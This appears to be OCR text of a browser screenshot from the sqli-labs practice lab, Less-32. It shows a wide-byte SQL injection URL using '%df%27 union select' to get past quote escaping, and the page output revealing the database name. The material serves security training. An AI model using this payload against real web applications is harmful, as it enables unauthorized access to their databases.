 192.168.150.128/sqli-labs/Less-32/?id=100%df%27%20union%20select%201,database(),3% JS 1 4 5
工作 学校 pytorch 学习 信息安全 linux python 新标签页 官网 工具 鹰图平台 译 百度翻译-200种语言... 网络空间测绘，网络... 哔哩哔哩 ( ゜- ゜)つロ ... 其他
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 100�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 313030df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20